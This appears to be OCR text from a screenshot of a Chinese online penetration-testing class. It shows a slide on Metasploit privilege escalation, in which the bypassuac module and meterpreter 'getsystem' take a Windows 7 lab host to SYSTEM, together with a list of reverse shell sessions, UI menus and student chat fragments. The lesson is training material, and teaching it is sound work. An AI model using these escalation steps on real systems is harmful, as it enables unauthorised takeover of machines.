 网络安全就业推荐
bilibili
20201026-渗透测试框架提权.pptx - PowerPoint
Liu JunMing
腾讯课堂
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索
5
内容部分
6
01
7
01
8
01
9
01
10
01
11
01
Metasploit提权模块
01
Meterpreter提权
msf5 exploit(windows/local/bypassuac) > sessions 3
[*] Starting interaction with 3...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:6666 -> 192.168.1.182:49336 (192.168.1.1
2 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49298 (192.168.1.1
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49339 (192.168.1.1
取消
单击此处添加备注
讨论区 成员(22)
1
1
没有
老师 mingy
uac
不知道
不了解
不了解
发送
资源监控